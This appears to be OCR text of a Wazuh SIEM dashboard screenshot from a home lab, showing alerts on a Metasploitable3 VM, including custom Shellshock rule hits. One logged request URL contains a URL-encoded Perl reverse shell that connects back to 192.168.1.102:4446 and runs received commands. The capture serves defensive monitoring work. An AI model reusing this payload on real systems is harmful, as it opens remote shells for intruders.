 Dec 4 20:02
Discover - Wazuh
Wazuh App Not working i
ChatGPT
https://127.0.0.1/app/data-explorer/discover#?_a=(discover:(columns:!(_source),isDirty:!f,sort:!()),metadata:(indexPattern:'wazuh-alerts-*
W. Discover New Save Open Share Reporting Inspect a
wazuh-alerts-* Search DQL Last 24 hours Show dates Refresh
manager.name: vlada-VirtualBox rule.level: 15 to +∞ + Add filter
Search fiel Filter by type 0
Selected fields
_source
Available fields
t _index
t agent.id
t agent.ip
t agent.name
t data.id
t data.protocol
t data.srcip
t data.url
t decoder.name
t full_log
t id
t input.type
t location
t manager.name
t rule.description
# rule.firedtimes
t rule.gdpr
3 hits
Dec 3, 2024 @ 20:02:30.039 - Dec 4, 2024 @ 20:02:30.039 per Auto
Count
2
1.5
1
0.5
0
21:00 00:00 03:00 06:00 09:00 12:00 15:00 18:00
timestamp per 30 minutes
Time _source
Dec 4, 2024 @ 20:02:10.535
input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
data.protocol: GET data.srcip: 192.168.1.102 data.id: 200 data.url: /3DUVu.php?o90Wynq=nohup%20perl%20-MIO%20-e%20%27%24p%3dfork%3
bexit%2cif%28%24p%29%3bforeach%20my%20%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24key%7d%3d~/%28.%2a%29/%29%7b%24ENV%7b%24key%7d%3d%2
41%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22192.168.1.102%3a4446%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24~-%3e
fdopen%28%24c%2cw%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%29/%29%7bsystem%20%241%3b%7d%7d%3b%27%20%26 rule.firedtimes: 1
Dec 4, 2024 @ 18:57:50.833
input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
data.protocol: GET data.srcip: 192.168.1.102 data.id: 200 data.url: /cgi-bin/hello.sh rule.firedtimes: 2 rule.mail: true
rule.level: 15 rule.pci_dss: 11.4 rule.tsc: CC6.1, CC6.8, CC7.2, CC7.3 rule.description: Custom Shellshock Rule rule.groups: loca
l, syslog, sshd, attack rule.mitre.technique: Exploitation for Privilege Escalation, Exploit Public-Facing Application
rule.mitre.id: T1068, T1190 rule.mitre.tactic: Privilege Escalation, Initial Access rule.id: 100100 rule.nist_800_53: SI.4
Dec 4, 2024 @ 18:56:58.763
input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
data.protocol: GET data.srcip: 192.168.1.102 data.id: 200 data.url: /cgi-bin/hello.sh rule.firedtimes: 1 rule.mail: true
rule.level: 15 rule.pci_dss: 11.4 rule.tsc: CC6.1, CC6.8, CC7.2, CC7.3 rule.description: Custom Shellshock Rule rule.groups: loca